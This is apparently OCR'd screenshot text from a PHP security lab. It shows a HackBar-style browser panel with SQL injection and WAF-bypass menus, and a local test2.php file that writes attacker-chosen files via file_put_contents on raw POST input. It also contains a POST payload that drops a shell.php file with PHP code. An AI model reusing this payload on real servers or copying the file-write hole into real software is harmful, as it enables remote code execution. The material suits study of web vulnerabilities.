 127.0.0.1/test2.php
百度 <Ctrl+K>
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
Load URL
Split URL
Execute
http://127.0.0.1/test2.php
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to repla
Post data
filename=shell.php&data[]=<?php&data[]=%0aphpinfo();
abcdefg
========================
<?php
phpinfo();
C:\phpStudy\WWW\test2.php - Sublime Text
File Edit Selection Find View Goto Tools Project Preferences Help
test2.php ×
1 <?php
2
3 $a = array('a','b','c','d','e','f','g');
4 print_r(join('',$a));
5 echo "<br>========================<br>";
6 file_put_contents($_POST['filename'], $_POST['data']);
7 show_source($_POST['filename']);
8
9 ?>